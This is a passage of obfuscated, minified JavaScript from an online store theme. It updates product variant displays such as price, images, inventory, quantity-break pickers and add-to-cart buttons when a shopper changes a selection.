DOMParser()[_0x25b964(1130)](_0x44e7e8,_0x25b964(839)),_0x408ccb=document[_0x25b964(945)](_0x25b964(400)+this.dataset[_0x25b964(1087)]),_0x48aa17=_0xc62236[_0x25b964(945)]("price-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18129b=document[_0x25b964(945)](_0x25b964(1031)+this[_0x25b964(1143)].section),_0x3bd91f=_0xc62236[_0x25b964(945)](_0x25b964(1031)+(this[_0x25b964(1143)].originalSection?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18e735=document[_0x25b964(945)](_0x25b964(467)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x51f8f7=_0xc62236.getElementById("sticky-atc-price-"+(this.dataset.originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x2a3bfc=document[_0x25b964(945)](_0x25b964(1195)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x2d24de=_0xc62236.getElementById("sticky-atc-image-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset[_0x25b964(1087)])),_0x1d7d3b=document.getElementById(_0x25b964(739)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x3383aa=_0xc62236[_0x25b964(945)](_0x25b964(739)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)].section)),_0x335eaf=document.querySelectorAll('[id^="custom-label-'+this.dataset[_0x25b964(1087)]+'"]'),_0x45175a=_0xc62236[_0x25b964(960)](_0x25b964(794)+(this.dataset.originalSection?this.dataset[_0x25b964(1030)]:this.dataset[_0x25b964(1087)])+'"]'),_0x4c96dd=_0xc62236[_0x25b964(945)](_0x25b964(448)+(this[_0x25b964(1143)].originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)].section)),_0x1844a4=document[_0x25b964(945)](_0x25b964(448)+this.dataset[_0x25b964(1087)]),_0x6ca41b=_0xc62236.getElementById("Inventory-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x4f496b=document.getElementById(_0x25b964(1028)+this.dataset[_0x25b964(1087)]);if(_0x408ccb&&_0x48aa17&&(_0x408ccb.innerHTML=_0x48aa17.innerHTML),_0x18129b&&_0x3bd91f&&(_0x18129b.innerHTML=_0x3bd91f[_0x25b964(403)]),_0x18e735&&_0x51f8f7&&(_0x18e735[_0x25b964(403)]=_0x51f8f7.innerHTML),_0x2a3bfc&&_0x2d24de&&(_0x2a3bfc[_0x25b964(745)]=_0x2d24de[_0x25b964(745)]),_0x3383aa&&_0x1d7d3b&&(_0x1d7d3b[_0x25b964(403)]=_0x3383aa[_0x25b964(403)]),_0x335eaf&&_0x45175a)for(var _0x4cc815=0;_0x4cc815<_0x335eaf[_0x25b964(820)];_0x4cc815++)_0x335eaf[_0x4cc815][_0x25b964(403)]=_0x45175a[_0x4cc815][_0x25b964(403)];if(_0x6ca41b&&_0x4f496b&&(_0x4f496b.innerHTML=_0x6ca41b.innerHTML),_0x4c96dd&&_0x1844a4&&(_0x1844a4.innerHTML=_0x4c96dd[_0x25b964(403)],_0x1844a4.classList[_0x25b964(1045)](_0x25b964(998),_0x4c96dd.classList[_0x25b964(1221)](_0x25b964(998)))),this[_0x25b964(668)]){const _0x6918f3=_0xc62236[_0x25b964(945)](_0x25b964(744)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset.section)),_0x2e699f=this[_0x25b964(668)][_0x25b964(960)](_0x25b964(919)),_0x265bbe=_0x6918f3.querySelectorAll(".dynamic-price");for(let _0x1fcec4=0;_0x1fcec4<_0x2e699f[_0x25b964(820)];_0x1fcec4++)_0x2e699f[_0x1fcec4][_0x25b964(403)]=_0x265bbe[_0x1fcec4][_0x25b964(403)];if(this[_0x25b964(668)].hasVariants){this.QuantityBreaks.variantSelects.forEach(_0x47f465=>{const _0x153510=_0x25b964;_0x47f465.dataset.selectedId=this[_0x153510(659)].id});const _0x2314a7=this[_0x25b964(668)][_0x25b964(960)](".quantity-break__variant-select"),_0x50c658=_0x6918f3[_0x25b964(960)](_0x25b964(543));for(let _0x4bf01a=0;_0x4bf01a<_0x2314a7.length;_0x4bf01a++)_0x2314a7[_0x4bf01a][_0x25b964(403)]=_0x50c658[_0x4bf01a][_0x25b964(403)];this[_0x25b964(668)].initVariants()}}if(this.hasQuantityBreaksPicker){const _0x34c7f8=_0xc62236[_0x25b964(945)](_0x25b964(617)+(this[_0x25b964(1143)].originalSection?this.dataset.originalSection:this.dataset[_0x25b964(1087)])),_0x138849=this[_0x25b964(960)](_0x25b964(919)),_0xf06d69=_0x34c7f8[_0x25b964(960)](".dynamic-price");for(let _0x349476=0;_0x349476<_0x138849[_0x25b964(820)];_0x349476++)_0x138849[_0x349476].innerHTML=_0xf06d69[_0x349476][_0x25b964(403)];if(this.quantityBreaksPickerStyle==="vertical"&&this[_0x25b964(1044)]===_0x25b964(1198)){const _0xf5a2ed=this.querySelectorAll(".quantity-break__image img"),_0x396ff2=_0x34c7f8.querySelectorAll(_0x25b964(491));for(let _0x57843e=0;_0x57843e<_0xf5a2ed[_0x25b964(820)];_0x57843e++)_0xf5a2ed[_0x57843e][_0x25b964(745)]=_0x396ff2[_0x57843e].src}}if(this[_0x25b964(1010)]){const _0x1f215b=_0xc62236[_0x25b964(945)](""+this.secondarySelectSelector+(this.dataset.originalSection?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)][_0x25b964(1087)]));_0x1f215b&&(this[_0x25b964(1010)][_0x25b964(403)]=_0x1f215b[_0x25b964(403)])}const _0x544292=document[_0x25b964(945)](_0x25b964(400)+this[_0x25b964(1143)].section);_0x544292&&_0x544292.classList[_0x25b964(907)]("visibility-hidden"),_0x4f496b&&_0x4f496b.classList[_0x25b964(1045)](_0x25b964(998),_0x6ca41b[_0x25b964(1121)]==="");const _0x68ba79=_0xc62236[_0x25b964(945)](_0x25b964(830)+_0x58b005);this.toggleAddButton(_0x68ba79?_0x68ba79[_0x25b964(481)]("disabled"):a0_0x5cl9e6f,window[_0x25b964(989)][_0x25b964(662)]),publish(PUB_SUB_EVENTS[_0x25b964(770)],{data:{sectionId:_0x58b005,html:_0xc62236,variant:this[_0x25b964(659)]}})})}[a0_0x5cI9e6f(497)](_0x503b90=a0_0x5cl9e6f,_0x52e8b0,_0x25a97d=a0_0x5cl9e6f){const _0x3a993a=a0_0x5cI9e6f,_0x28b86c=document[_0x3a993a(945)](_0x3a993a(725)+this.dataset[_0x3a993a(1087)]);if(!_0x28b86c)return;const _0x56c9fb=_0x28b86c[_0x3a993a(777)](_0x3a993a(1159)),_0x46db95=document[_0x3a993a(960)](".main-product-atc");var _0x302424=_0x28b86c.querySelector(_0x3a993a(854));_0x302424||(_0x302424=_0x28b86c[_0x3a993a(777)](_0x3a993a(661)));const _0x1e5c72=_0x28b86c[_0x3a993a(777)](_0x3a993a(602));_0x56c9fb&&(_0x503b90?(_0x56c9fb[_0x3a993a(595)](_0x3a993a(618),"disabled"),_0x56c9fb.setAttribute("data-unavailable",_0x3a993a(867)),_0x52e8b0&&(_0x302424[_0x3a993a(546)]=_0x52e8b0),_0x46db95[_0x3a993a(1110)](_0x3b1bf8=>{const _0x26a687=_0x3a993a;_0x3b1bf8[_0x26a687(595)](_0x26a687(618),_0x26a687(618))}),_0x1e5c72&&_0x1e5c72[_0x3a993a(517)][_0x3a993a(407)](_0x3a993a(589))):(_0x56c9fb.setAttribute(_0x3a993a(1086),_0x3a993a(688)),_0x302424[_0x3a993a(546)]=window[_0x3a993a(989)][_0x3a993a(558)],_0x1e5c72&&_0x1e5c72.classList[_0x3a993a(907)]("hidden"),_0x56c9fb[_0x3a993a(1143)][_0x3a993a(1213)]===_0x56c9fb[_0x3a993a(1143)][_0x3a993a(857)]&&(_0x56c9fb[_0x3a993a(997)](_0x3a993a(618)),_0x46db95.forEach(_0x32d191=>{_0x32d191[_0x3a993a(997)]("disabled")}))))}[a0_0x5cI9e6f(450)](){const _0x37767f=a0_0x5cI9e6f,_0x54a361=document[_0x37767f(945)]("product-form-"+this[_0x37767f(1143)][_0x37767f(1087)]);if(!_0x54a361)return;const _0x275300=_0x54a361[_0x37767f(777)](_0x37767f(1159));var _0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(854));_0x23fdcc||(_0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(661)));const _0x4f9e89=document.getElementById(_0x37767f(400)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x4741f0=document.getElementById(_0x37767f(1028)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x50ad37=document.getElementById(_0x37767f(448)+this[_0x37767f(1143)][_0x37767f(1087)]);_0x275300&&(_0x23fdcc[_0x37767f(546)]=window[_0x37767f(989)][_0x37767f(1217)],_0x4f9e89&&_0x4f9e89.classList[_0x37767f(407)]("visibility-hidden"),_0x4741f0&&_0x4741f0[_0x37767f(517)].add(_0x37767f(998)),_0x50ad37&&_0x50ad37[_0x37767f(517)][_0x37767f(407)](_0x37767f(998)))}[a0_0x5cI9e6f(680)](){const _0x5248d9=a0_0x5cI9e6f;return this[_0x5248d9(606)]=this.variantData||JSON[_0x5248d9(1070)](this[_0x5248d9(777)](_0x5248d9(992))[_0x5248d9(546)]),this[_0x5248d9(606)]}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(906),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3479c6=a0_0x5cI9e6f;super(),this[_0x3479c6(1029)]="variant-selects-",this[_0x3479c6(1010)]=document[_0x3479c6(945)](""+this[_0x3479c6(1029)]+this[_0x3479c6(1143)][_0x3479c6(1087)]),this.isSecondary=a0_0x5cl9e6f}[a0_0x5cI9e6f(519)](){const _0x11fb6c=a0_0x5cI9e6f;this[_0x11fb6c(614)]=this[_0x11fb6c(777)](_0x11fb6c(865))[_0x11fb6c(1094)][_0x11fb6c(1138)](",")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1139),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4c5f75=a0_0x5cI9e6f;super(),this[_0x4c5f75(1029)]="variant-selects-",this[_0x4c5f75(1010)]=document[_0x4c5f75(945)](""+this.secondarySelectSelector+this.dataset[_0x4c5f75(1087)]),this.isSecondary=a0_0x5cl9e6f}}customElements[a0_0x5cI9e6f(1048)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x386563=a0_0x5cI9e6f;super(),this[_0x386563(774)]=document[_0x386563(945)](this[_0x386563(1143)][_0x386563(1087)]+"-submit")}[a0_0x5cI9e6f(512)](){const _0x5b8943=a0_0x5cI9e6f;this[_0x5b8943(519)](),this[_0x5b8943(796)](),this[_0x5b8943(497)](a0_0x5cl9e6f,"",!1),this[_0x5b8943(401)](),this[_0x5b8943(659)]?(this[_0x5b8943(1199)](),this[_0x5b8943(1227)](),this[_0x5b8943(699)](),this[_0x5b8943(497)](!this[_0x5b8943(659)][_0x5b8943(878)],window[_0x5b8943(989)][_0x5b8943(662)])):(this[_0x5b8943(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.setUnavailable())}updateMedia(){const _0x4dbeed=a0_0x5cI9e6f;if(!this[_0x4dbeed(659)]||!this.currentVariant[_0x4dbeed(837)])return;const _0x5bb1f8=document[_0x4dbeed(945)](this.dataset[_0x4dbeed(1087)]+_0x4dbeed(1016));if(!_0x5bb1f8)return;const _0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/51/assets/main.js.map?v=41825259165707851181762886784
